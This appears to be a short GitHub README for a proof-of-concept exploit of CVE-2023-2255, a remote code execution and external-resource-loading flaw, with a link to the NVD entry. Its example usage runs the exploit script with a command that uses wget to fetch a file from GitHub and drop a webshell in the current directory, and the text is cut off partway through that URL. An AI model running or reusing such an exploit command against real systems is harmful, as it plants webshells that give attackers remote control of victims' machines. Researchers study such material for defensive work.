 CVE-2023-2255
CVE-2023-2255 RCE & load of external ressources found by @Icare1337
https://nvd.nist.gov/vuln/detail/CVE-2023-2255
Exploit
Just an example to drop a webshell in current directory.
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-225